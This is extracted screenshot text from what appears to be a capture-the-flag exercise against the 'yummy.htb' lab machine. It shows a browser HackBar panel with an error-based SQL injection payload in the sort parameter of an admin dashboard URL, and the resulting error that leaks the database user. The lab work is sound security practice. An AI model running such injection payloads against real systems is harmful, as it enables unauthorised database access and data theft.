 Search by email...
SEARCH
▲
▼
(1105, "XPATH syntax error: '~chef@localhost~'")
ID Email Date Time Mes
1 chrisjohnson@email.net 2024-05-25 11:45 No allergies, prefer
看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Hack
ption Encoding SQL XSS LFI XXE Other
oad URL
http://yummy.htb/admindashboard?s=edu&o=ASC;select
(extractvalue(1,concat(0x7e,(select user()),0x7e)));
plit URL
Execute